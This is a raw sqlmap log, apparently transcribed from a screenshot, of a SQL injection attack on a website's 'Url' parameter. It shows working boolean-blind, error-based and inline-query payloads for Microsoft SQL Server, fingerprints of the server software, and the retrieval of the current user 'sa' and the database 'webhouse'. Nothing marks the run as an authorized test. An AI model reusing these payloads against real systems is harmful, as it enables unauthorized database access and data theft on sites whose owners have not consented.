 sqlmap
[*] starting at 17:13:51
[17:13:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Url
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Url=67 AND 5955=5955
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Url=67 AND 3765=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(106)+C
HAR(122)+CHAR(113)+(SELECT (CASE WHEN (3765=3765) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(104)+CHAR(101)+CHAR(97)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: Url=(SELECT CHAR(113)+CHAR(119)+CHAR(106)+CHAR(122)+CHAR(113)+(SELE
CT (CASE WHEN (2789=2789) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+
CHAR(101)+CHAR(97)+CHAR(113))
---
[17:13:55] [INFO] testing Microsoft SQL Server
[17:13:56] [INFO] confirming Microsoft SQL Server
[17:13:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[17:13:59] [INFO] fetching current user
[17:14:02] [INFO] retrieved: sa
current user:    'sa'
[17:14:02] [INFO] fetching current database
[17:14:06] [INFO] retrieved: webhouse
current database:    'webhouse'
[17:14:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.
[*] shutting down at 17:14:06